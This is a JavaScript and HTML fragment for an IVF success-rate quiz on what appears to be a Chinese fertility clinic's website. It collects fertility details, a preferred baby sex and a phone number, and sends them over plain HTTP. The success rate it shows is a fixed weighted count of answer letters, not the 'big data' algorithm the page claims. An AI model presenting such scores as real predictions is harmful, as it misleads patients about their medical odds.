            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}